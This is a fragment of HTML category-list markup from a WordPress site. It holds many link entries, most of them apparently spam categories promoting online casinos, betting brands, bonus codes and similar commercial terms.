	<li class="cat-item cat-item-1281"><a href="https://universprofessionnel.com/category/gosz-diplomas1/">gosz-diplomas1</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://universprofessionnel.com/category/gosz-diplomas2/">gosz-diplomas2</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://universprofessionnel.com/category/gosz-diplomas3/">gosz-diplomas3</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://universprofessionnel.com/category/gosz-diplomas4/">gosz-diplomas4</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://universprofessionnel.com/category/gosz-diplomas5/">gosz-diplomas5</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://universprofessionnel.com/category/gosz-diplomas6/">gosz-diplomas6</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://universprofessionnel.com/category/grand-nationwide-offer-bet-10-get-30-within-free-bets-upon-mostbet-536/">Grand Nationwide Offer: Bet £10 Get £30 Within Free Bets Upon Mostbet&quot; &#8211; 673</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://universprofessionnel.com/category/gratogana-bono-512/">Gratogana Bono 512</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://universprofessionnel.com/category/gtpnp8j9v7/">gtpnp8j9v7</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://universprofessionnel.com/category/gullybet-app-327/">Gullybet App 327</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://universprofessionnel.com/category/gullybet-india/">GullyBet India</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://universprofessionnel.com/category/gym-news/">Gym News</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://universprofessionnel.com/category/health-fitness-acne/">Health &amp; Fitness, Acne</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://universprofessionnel.com/category/health-fitness-alternative-medicine/">Health &amp; Fitness, Alternative Medicine</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://universprofessionnel.com/category/health-fitness-diabetes/">Health &amp; Fitness, Diabetes</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://universprofessionnel.com/category/health-fitness-exercise/">Health &amp; Fitness, Exercise</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://universprofessionnel.com/category/hier-alle-infos-zum-bonus-cod-49/">hier alle Infos zum Bonus Cod &#8211; 935</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://universprofessionnel.com/category/home-family-holidays/">Home &amp; Family, Holidays</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://universprofessionnel.com/category/home-family-pets/">Home &amp; Family, Pets</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://universprofessionnel.com/category/igaming/">iGaming</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://universprofessionnel.com/category/igaminng/">Igaminng</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://universprofessionnel.com/category/impro-trier-de/">impro-trier.de</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://universprofessionnel.com/category/independent-poker-network-144/">Independent Poker Network &#8211; 550</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://universprofessionnel.com/category/internet-business-affiliate-programs/">Internet Business, Affiliate Programs</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://universprofessionnel.com/category/internet-business-domains/">Internet Business, Domains</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://universprofessionnel.com/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://universprofessionnel.com/category/internet-business-internet-marketing/">Internet Business, Internet Marketing</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://universprofessionnel.com/category/internet-business-seo/">Internet Business, SEO</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://universprofessionnel.com/category/internet-business-site-promotion/">Internet Business, Site Promotion</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://universprofessionnel.com/category/interwetten-schweiz/">Interwetten Schweiz</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://universprofessionnel.com/category/it-obrazovanie-2/">IT Образование</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://universprofessionnel.com/category/jetx-bet-842/">Jetx Bet 842</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://universprofessionnel.com/category/jeux-de-casino-gratuits-suisse-500-jeux-dont-profiter-827/">Jeux De Casino Gratuits Suisse : + 500 Jeux Dont Profiter &#8211; 783</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://universprofessionnel.com/category/jos-trust/">jos-trust</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://universprofessionnel.com/category/kampo-view-com/">kampo-view.com</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://universprofessionnel.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://universprofessionnel.com/category/kasyno-slottica-najlepsze-gry-450/">Kasyno Slottica Najlepsze Gry &#8211; 780</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://universprofessionnel.com/category/khelo24-india-official-website/">Khelo24 India Official Website</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://universprofessionnel.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://universprofessionnel.com/category/kingmaker-casino/">KingMaker Casino</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://universprofessionnel.com/category/kongekort-dk/">kongekort.dk</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://universprofessionnel.com/category/krippa/">krippa</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://universprofessionnel.com/category/kudos-casino-bonus-codes-368/">Kudos Casino Bonus Codes 368</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://universprofessionnel.com/category/leovegas-india/">LeoVegas India</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://universprofessionnel.com/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://universprofessionnel.com/category/linebet-mobi-504/">Linebet Mobi 504</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://universprofessionnel.com/category/linebet-registration-98/">Linebet Registration 98</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://universprofessionnel.com/category/locandadelcolonnello-it/">locandadelcolonnello.it</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://universprofessionnel.com/category/login-online-casino-india-75-000-bonus-953/">Login Online Casino India 75,000 Bonus &#8211; 474</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://universprofessionnel.com/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://universprofessionnel.com/category/marketasdiplomas1/">marketasdiplomas1</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://universprofessionnel.com/category/marketasdiplomas2/">marketasdiplomas2</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://universprofessionnel.com/category/marketasdiplomas3/">marketasdiplomas3</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://universprofessionnel.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://universprofessionnel.com/category/mass-greisslerei-at/">mass-greisslerei.at</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://universprofessionnel.com/category/filiere/master/">Master</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://universprofessionnel.com/category/maxi-reviewe/">Maxi reviewe</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://universprofessionnel.com/category/metatrader-cryptocurrency-exchange-185/">Metatrader Cryptocurrency Exchange 185</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://universprofessionnel.com/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://universprofessionnel.com/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://universprofessionnel.com/category/minigolfpark-bautzen-de/">minigolfpark-bautzen.de</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://universprofessionnel.com/category/mombrand/">mombrand</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://universprofessionnel.com/category/mono-slot/">Mono slot</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://universprofessionnel.com/category/monobrand/">monobrand</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://universprofessionnel.com/category/monobrend/">monobrend</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://universprofessionnel.com/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://universprofessionnel.com/category/mosbet-onlayn-kazino-ve-idman-mercleri-657/">Mosbet: Onlayn Kazino Və Idman Mərcləri &#8211; 40</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://universprofessionnel.com/category/most-bet-866/">Most Bet 866</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://universprofessionnel.com/category/mostbet-325/">Mostbet &#8211; 143</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://universprofessionnel.com/category/mostbet-314-casino-azerbaycanda-bukmeker-konto-www-pendidikankupangkotagoid-346-44/">Mostbet 314 Casino Azərbaycanda Bukmeker Konto Www Pendidikankupangkotagoid 346 &#8211; 461</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://universprofessionnel.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://universprofessionnel.com/category/mostbet-aviator-546/">Mostbet Aviator 546</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://universprofessionnel.com/category/mostbet-aviator-az-demo-oyunu-o-ynaydi-va-pul-uchun-mosbet-com-saytidan-yuklab-oling-97/">Mostbet Aviator Az Demo Oyunu O&#039;ynaydi Va Pul Uchun Mosbet Com Saytidan Yuklab Oling &#8211; 487</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://universprofessionnel.com/category/mostbet-aviator-demo-oyunu-mosbet-pulla-azerbaycanda-nece-oynamaq-strateqler-demo-devirmek-848/">Mostbet Aviator Demo Oyunu ️ Mosbet Pulla Azərbaycanda Necə Oynamaq, Strateqlər, Demo, Devirmək &#8211; 769</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://universprofessionnel.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://universprofessionnel.com/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://universprofessionnel.com/category/mostbet-az-90-kazino-azerbaycan-daha-yuks%c9%99k-bukmeyker-r%c9%99smi-sayt-%e0%a4%b9%e0%a4%bf%e0%a4%82%e0%a4%a6%e0%a5%80-%e0%a4%93%e0%a4%b2%e0%a4%bf%e0%a4%82%e0%a4%aa%e0%a4%bf%e0%a4%af%e0%a4%be/">Mostbet Az-90 Kazino Azerbaycan Daha Yüksək Bukmeyker Rəsmi Sayt हिंदी ओलिंपियाड हिंदी विकास मंच &#8211; 382</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://universprofessionnel.com/category/mostbet-az-90-kazino-azerbaycan-lap-ela-bukmeyker-resmi-sayt-%ce%b1-%cf%83-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%ce%bf%cf%82-%ce%b2%ce%bf%ce%bb%ce%bf%cf%85-1937-810/">Mostbet Az-90 Kazino Azerbaycan Lap əla Bukmeyker Rəsmi Sayt Α Σ Ολυμπιακος Βολου 1937 &#8211; 323</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://universprofessionnel.com/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://universprofessionnel.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://universprofessionnel.com/category/mostbet-az%c9%99rbaycanda-aviator-oyunu-aviator-da-nec%c9%99-m%c9%99rc-gorm%c9%99k-olar-399/">Mostbet Azərbaycanda Aviator Oyunu Aviator-da Necə Mərc Görmək Olar &#8211; 973</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://universprofessionnel.com/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://universprofessionnel.com/category/mostbet-casino-overview-nj-enjoy-mostbet-slots-along-with-bonus-77/">Mostbet Casino Overview Nj ️ Enjoy Mostbet Slots Along With Bonus &#8211; 804</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://universprofessionnel.com/category/mostbet-complaints-email-amp-phone-547/">Mostbet Complaints Email &amp; Phone &#8211; 366</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://universprofessionnel.com/category/mostbet-evaluation-2024-not-abailable-in-us-sbs-188/">Mostbet Evaluation 2024 Not Abailable In Us Sbs&quot; &#8211; 964</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://universprofessionnel.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://universprofessionnel.com/category/mostbet-in-turkey/">Mostbet in Turkey</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://universprofessionnel.com/category/mostbet-india/">MostBet India</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://universprofessionnel.com/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://universprofessionnel.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://universprofessionnel.com/category/mostbet-login-934/">Mostbet Login 934</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://universprofessionnel.com/category/mostbet-login-bd-your-gateway-to-premier-cricket-betting-329/">Mostbet Login Bd: Your Gateway To Premier Cricket Betting &#8211; 351</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://universprofessionnel.com/category/mostbet-ohio-bonus-program-code-bet-1-find-150-or-1-000-119/">Mostbet Ohio Bonus Program Code Bet $1, Find $150 Or $1, 000 &#8211; 785</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://universprofessionnel.com/category/mostbet-ohio-bonus-signal-sbkwire-score-1000-promo-for-browns-bengals-amp-national-football-league-week-1-21/">Mostbet Ohio Bonus Signal Sbkwire Score $1000 Promo For Browns, Bengals &amp; National Football League Week 1 &#8211; 432</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://universprofessionnel.com/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://universprofessionnel.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://universprofessionnel.com/category/mostbet-promo-code-and-subscribe-offer-march-2024-uk-customers-883/">Mostbet Promo Code And Subscribe Offer: March 2024 Uk Customers &#8211; 370</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://universprofessionnel.com/category/mostbet-promotional-code-amp-additional-bonuses-october-2024-918/">Mostbet Promotional Code &amp; Additional Bonuses October 2024 &#8211; 731</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://universprofessionnel.com/category/mostbet-racing-on-typically-the-app-store-102/">‎mostbet Racing On Typically The App Store &#8211; 23</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://universprofessionnel.com/category/mostbet-review-promo-code-forbes-upwards-to-1-000-in-bonus-bets-october-2024-989/">Mostbet Review: Promo Code Forbes Upwards To $1, 000 In Bonus Bets October 2024 &#8211; 680</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://universprofessionnel.com/category/mostbet-review-promo-program-code-forbes-up-to-be-able-to-1-000-in-bonus-bets-october-2024-421/">Mostbet Review: Promo Program Code Forbes Up To Be Able To $1, 000 In Bonus Bets October 2024 &#8211; 775</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://universprofessionnel.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://universprofessionnel.com/category/mostbet-russia/">Mostbet Russia</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://universprofessionnel.com/category/mostbet-sportsbook-promo-computer-code-amp-offers-up-to-date-october-2024-524/">Mostbet Sportsbook Promo Computer Code &amp; Offers Up-to-date October 2024 &#8211; 109</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://universprofessionnel.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://universprofessionnel.com/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://universprofessionnel.com/category/mostbet-uz-casino-online/">Mostbet UZ Casino Online</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://universprofessionnel.com/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://universprofessionnel.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://universprofessionnel.com/category/mostbet-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%b1%d0%b5%d0%b7-%d0%be%d0%b3%d1%80%d0%b0/">Mostbet официальное зеркало Доступ без ограничений &#8211; 613</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://universprofessionnel.com/category/mostbet-az90-bukmeker-ve-kazino-azerbaycanda-added-bonus-550-250f-289/">Mostbet-az90 Bukmeker Və Kazino Azərbaycanda Added Bonus 550+250f &#8211; 634</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://universprofessionnel.com/category/mostbet-az91-i%cc%87dman-mercleri-ve-giri-dinas-pemuda-olahraga-kebudayaan-dan-pariwisata-kabupaten-grobogan-publicinput-com-915/">Mostbet-az91: İdman Mərcləri Və Giri Dinas Pemuda Olahraga, Kebudayaan Dan Pariwisata Kabupaten Grobogan Publicinput Com &#8211; 232</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://universprofessionnel.com/category/mostbet-azerbaycan-casino/">mostbet-azerbaycan-casino</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://universprofessionnel.com/category/mostbet-azerbaycan-giris/">mostbet-azerbaycan-giris</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://universprofessionnel.com/category/mostbet-oyna/">mostbet-oyna</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://universprofessionnel.com/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://universprofessionnel.com/category/mostbet1/">mostbet1</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://universprofessionnel.com/category/mostbet2/">mostbet2</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://universprofessionnel.com/category/mqgtj3rxsd/">mqgtj3rxsd</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://universprofessionnel.com/category/natrue-label-de/">natrue-label.de</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://universprofessionnel.com/category/news/">news</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://universprofessionnel.com/category/news2026/">news2026</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://universprofessionnel.com/category/no-deposit-bonus-casinos-keep-what-you-win-in-2024-871/">No Deposit Bonus Casinos » Keep What You Win In 2024 &#8211; 990</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://universprofessionnel.com/category/noticias-esportivas/">Noticias esportivas</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://universprofessionnel.com/category/nv-casino/">NV Casino</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://universprofessionnel.com/category/nv-casino-deutschland/">NV Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://universprofessionnel.com/category/nv-casino-schweiz-bewertungen-auf-trustpilot/">NV Casino Schweiz Bewertungen auf TrustPilot</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://universprofessionnel.com/category/official-website-of-the-game-aviator/">Official website of the game Aviator &#8211; officialgameaviator.com</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://universprofessionnel.com/category/offizielle-1xbet-website-in-deutschland/">Offizielle 1xbet-Website in Deutschland</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://universprofessionnel.com/category/omegle/">Omegle</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://universprofessionnel.com/category/omegle-cc/">Omegle cc</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://universprofessionnel.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://universprofessionnel.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://universprofessionnel.com/category/online-slots-for-real-money/">online-slots-for-real-money</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://universprofessionnel.com/category/onlinecasino1401/">onlinecasino1401</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://universprofessionnel.com/category/onlinecasinoslot12/">onlinecasinoslot12</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://universprofessionnel.com/category/onlinecasinoslot13/">onlinecasinoslot13</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://universprofessionnel.com/category/onlinecasinoslot14/">onlinecasinoslot14</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://universprofessionnel.com/category/onlinecasinoslot15/">onlinecasinoslot15</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://universprofessionnel.com/category/onlinecasinoslot16/">onlinecasinoslot16</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://universprofessionnel.com/category/onlinecasinoslot17/">onlinecasinoslot17</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://universprofessionnel.com/category/onlinecasinoslot18/">onlinecasinoslot18</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://universprofessionnel.com/category/onlinecasinoslot20/">onlinecasinoslot20</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://universprofessionnel.com/category/onlinecasinoslot21/">onlinecasinoslot21</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://universprofessionnel.com/category/onlinecasinoslot22/">onlinecasinoslot22</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://universprofessionnel.com/category/onlinecasinoslot23/">onlinecasinoslot23</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://universprofessionnel.com/category/onlinecasinoslot24/">onlinecasinoslot24</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://universprofessionnel.com/category/onlinecasinoslot25/">onlinecasinoslot25</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://universprofessionnel.com/category/onlinecasinoslot26/">onlinecasinoslot26</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://universprofessionnel.com/category/onlinecasinoslot27/">onlinecasinoslot27</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://universprofessionnel.com/category/onlinecasinoslot28/">onlinecasinoslot28</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://universprofessionnel.com/category/onlinecasinoslot29/">onlinecasinoslot29</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://universprofessionnel.com/category/onlinecasinoslot30/">onlinecasinoslot30</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://universprofessionnel.com/category/onlinecasinoslot31/">onlinecasinoslot31</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://universprofessionnel.com/category/onlinecasinoslot32/">onlinecasinoslot32</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://universprofessionnel.com/category/onlinecasinoslot33/">onlinecasinoslot33</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://universprofessionnel.com/category/onlinecasinoslot34/">onlinecasinoslot34</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://universprofessionnel.com/category/onlinemarriageregistration-com-x/">onlinemarriageregistration.com x</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://universprofessionnel.com/category/oynamaq-pin-up-az%c9%99rbaycan-r%c9%99smi-saytin-n%c9%99z%c9%99rd%c9%99n-kecirilm%c9%99si-15/">Oynamaq Pin Up Azərbaycan: rəsmi saytın nəzərdən keçirilməsi &#8211; 798</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://universprofessionnel.com/category/oyunu-sindirmaq-mumkundurmu-500/">oyunu sındırmaq mümkündürmü? &#8211; 759</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://universprofessionnel.com/category/oyunu-xinclamaq-mumkundurmu-205/">Oyunu Xinclamaq Mümkündürmü? &#8211; 332</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://universprofessionnel.com/category/ozwin-casino-100-free-spins-2025-australia-ear-to-ear-47/">Ozwin Casino 100 Free Spins 2024 Australia Ear To Ear &#8211; 930</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://universprofessionnel.com/category/ozwin-casino-no-deposit-bonus-codes-march-2025-responsible-gaming-reviews-530/">Ozwin Casino No Deposit Bonus Codes March 2023 Responsible Gaming Reviews &#8211; 893</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://universprofessionnel.com/category/ozwin-coin-chest-start-winning-500/">Ozwin Coin Chest Start Winning &#8211; 581</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://universprofessionnel.com/category/ozwin-online-casino-bonuses-no-deposit-procuring-amp-many-others-694/">Ozwin Online Casino Bonuses: No Deposit, Procuring &amp; Many Others &#8211; 99</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://universprofessionnel.com/category/ozwin-online-casino-evaluation-2024-play-together-with-reward-enjoy-totally-free-spins-2/">Ozwin Online Casino Evaluation 2024: Play Together With Reward, Enjoy Totally Free Spins! &#8211; 819</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://universprofessionnel.com/category/pablic/">Pablic</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://universprofessionnel.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://universprofessionnel.com/category/paribahis/">Paribahis</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://universprofessionnel.com/category/parimatch-india-official/">PariMatch India Official</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://universprofessionnel.com/category/parimatch-official/">PariMatch Official</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://universprofessionnel.com/category/partycasino-bonus-code-10e-165/">Partycasino Bonus Code 10€ 165</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://universprofessionnel.com/category/partycasino-bonus-code-10e-767/">Partycasino Bonus Code 10€ 767</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://universprofessionnel.com/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://universprofessionnel.com/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://universprofessionnel.com/category/pin-up/">Pin up</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://universprofessionnel.com/category/pin-up-306-casino-giris-qeydiyyat-bonuslar-yukle-501/">Pin Up 306 casino giriş qeydiyyat, bonuslar, yukle &#8211; 698</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://universprofessionnel.com/category/pin-up-aviator%ef%b8%8f-online-oyun-pin-up-n%c9%99z%c9%99rd%c9%99n-kecirilm%c9%99si-63/">Pin Up Aviator️ Online Oyun Pin Up Nəzərdən Keçirilməsi &#8211; 488</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://universprofessionnel.com/category/pin-up-az/">Pin UP AZ</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://universprofessionnel.com/category/pin-up-az-casino/">Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://universprofessionnel.com/category/pin-up-azerbaijan/">pin up azerbaijan</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://universprofessionnel.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://universprofessionnel.com/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://universprofessionnel.com/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://universprofessionnel.com/category/pin-up-casino-az-giris-v%c9%99-qeydiyyat-500-%c9%99-q%c9%99d%c9%99r-bonus-264/">Pin Up Casino AZ Giriş və Qeydiyyat 500-ə qədər bonus &#8211; 841</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://universprofessionnel.com/category/pin-up-casino-az-giris-v%c9%99-qeydiyyat-500-%c9%99-q%c9%99d%c9%99r-bonus-65/">Pin Up Casino AZ Giriş və Qeydiyyat 500-ə qədər bonus &#8211; 890</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://universprofessionnel.com/category/pin-up-casino-azerbaycan-pinup-cazino-az-pin-up-kazin-474/">Pin Up Casino Azerbaycan, Pinup Cazino Az Pin Up Kazin &#8211; 365</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://universprofessionnel.com/category/pin-up-casino-online/">Pin UP Casino Online</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://universprofessionnel.com/category/pin-up-online-az/">Pin UP Online AZ</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://universprofessionnel.com/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://universprofessionnel.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://universprofessionnel.com/category/pin-up-casino-kontorunun-t%c9%99sviri-pin-up-az-763/">Pin-Up Casino kontorunun təsviri, pin up az &#8211; 626</a>
</li>
